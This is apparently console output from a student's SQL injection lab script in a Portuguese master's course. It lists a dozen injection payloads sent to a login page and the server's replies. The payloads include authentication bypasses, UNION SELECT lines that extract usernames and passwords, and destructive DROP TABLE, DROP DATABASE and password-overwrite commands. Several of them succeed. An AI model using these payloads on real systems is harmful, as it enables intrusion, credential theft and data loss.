 PS C:\Users\user\OneDrive\Área de Trabalho\Eu\importante\mestrado\interoperabilidade\aula3\sql_injection_attack> python .\index.py
Enviando payload: ' OR '1'='1'; --
Status: 200
Resposta: <h1>Autorizado</h1>
Enviando payload: ' OR '1'='1' AND '1'='1'; --
Status: 200
Resposta: <h1>Autorizado</h1>
Enviando payload: ' OR ''=''; --
Status: 200
Resposta: <h1>Autorizado</h1>
Enviando payload: ' OR 'x'='x'; --
Status: 200
Resposta: <h1>Autorizado</h1>
Enviando payload: ' OR 1=1; --
Erro ao enviar requisição: ('Connection aborted.', ConnectionResetError(10054, 'Foi forçado o cancelamento de uma conexão existente p
elo host remoto', None, 10054, None))
Enviando payload: ' OR 1=1 LIMIT 1; --
Erro ao enviar requisição: ('Connection aborted.', ConnectionResetError(10054, 'Foi forçado o cancelamento de uma conexão existente p
elo host remoto', None, 10054, None))
Enviando payload: ' OR 'admin'='admin'; --
Status: 200
Resposta: <h1>Autorizado</h1>
Enviando payload: ' UNION SELECT NULL, NULL, NULL; --
Erro ao enviar requisição: ('Connection aborted.', ConnectionResetError(10054, 'Foi forçado o cancelamento de uma conexão existente p
elo host remoto', None, 10054, None))
Enviando payload: ' UNION SELECT NULL, username, password FROM users; --
Erro ao enviar requisição: ('Connection aborted.', ConnectionResetError(10054, 'Foi forçado o cancelamento de uma conexão existente p
elo host remoto', None, 10054, None))
Enviando payload: '; DROP TABLE users; --
Status: 200
Resposta: <h1>Autorizado</h1>
Enviando payload: '; DROP DATABASE test_db; --
Status: 200
Resposta: <h1>Autorizado</h1>
Enviando payload: '; UPDATE users SET password='hacked'; --
Status: 200
Resposta: <h1>Autorizado</h1>